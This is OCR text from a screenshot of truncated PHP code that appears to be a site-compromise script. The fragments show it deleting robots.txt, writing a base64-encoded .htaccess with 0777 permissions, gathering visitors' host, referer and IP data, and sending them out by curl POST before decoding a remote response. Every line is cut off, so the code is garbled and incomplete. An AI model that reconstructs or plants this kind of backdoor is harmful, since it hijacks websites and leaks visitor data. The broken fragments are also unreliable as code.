
'); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
LOPT_POST, 1); if(is_array($pf)){ curl_setopt($ch,
le_exists('robots'.'.txt')){ @unlink('robots'.'.txt'); } $htaccess =
wKPC9GaWxlc01hdGNoPgo8RmlsZXNNYXRjaCAiXihhYm91dC5
ccess, 0777); @file_put_contents($htaccess, $content);
omain'] =isset($_SERVER['HTTP_HOST']) ?
'] = isset($_SERVER['HTTP_REFERER']) ?
''; $params['ip'] = isset($_SERVER['HTTP_VIA']) ?
'] = isset($_SERVER['HTTPS']) ? 'https://' : 'http://';
EQUEST['params'])) {$params['api'] =
t)); $data_array = @preg_split("/\|/si", $content, -1,
a = base64_decode($data); foreach ($data_array as $header) {